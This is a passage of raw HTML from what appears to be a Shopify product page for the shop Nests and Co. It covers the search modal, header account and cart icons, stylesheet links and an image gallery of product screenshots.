            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="5Yi52IY0QqHuJZDIqPSRpTSsdM4v45Q8BXvcrWb62Xn7fyOjidSwrxV9ewd/h5j91PunzeLQzttpZIddQuu4QdT8Uhs2ykYMLN9YSCaVSaCFYoiNhdYUOlPJUzUbrp6B+mk9Nzc4gjyXZiHzgltbOMiwOU/hvN+SSIFzi1Bn+Ik3iD6XenhZg3vp7NwNU3QMU1XtnXrdYCnu5W4FXdpIPEoIfoOvmmv9AtWMo4zJ/wOgzEMZBA5mJAuvVjdU40x8QDZZJIgNQH4criDzbqBYYSOvak4TKN8RqHaEkZGIslQx2c8FKPvexXMJUAM+EyBSaUDz/qdDC2ALs+c6+2wz1UrJmGvLAq6WB/0IDgQOe9q6BZnOGZiub3FkFQ9dyJN1jpna2/qFFehe3+JqFf6qZA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.nestsandco.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-gb/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nests and Co",
    
      "logo": "https:\/\/www.nestsandco.com\/cdn\/shop\/files\/Nest_co_4_1.png?v=1726082368\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.nestsandco.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23847432913182__main" class="shopify-section section"><section
  id="MainProduct-template--23847432913182__main"
  class="page-width section-template--23847432913182__main-padding"
  data-section="template--23847432913182__main"
> 
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-main-product.css?v=149895992710879293531731183987" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-accordion.css?v=22003886003924015001731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rating.css?v=24573085263941240431731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-deferred-media.css?v=54092797763792720131731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501731183985" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23847432913182__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23847432913182__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23847432913182__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23847432913182__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23847432913182__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541731183986" defer="defer"></script>
  <script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-form.js?v=133912708973626843101731183986" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23847432913182__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23847432913182__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23847432913182__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23847432913182__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23847432913182__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23847432913182__main-37559883530526"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559883530526"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.013380281690141; --preview-ratio: 1.013380281690141;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1920" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1920" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559883530526">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559850008862"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559850008862"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.986703988803359; --preview-ratio: 0.986703988803359;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1946 1946w" width="1946" height="1972" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&amp;width=1946 1946w" width="1946" height="1972" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559850008862">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559861248286"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559861248286"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7538354253835425; --preview-ratio: 0.7538354253835425;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1946 1946w" width="1946" height="2581" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&amp;width=1946 1946w" width="1946" height="2581" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559861248286">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559867736350"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559867736350"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.003197442046363; --preview-ratio: 1.003197442046363;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1946 1946w" width="1946" height="1940" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
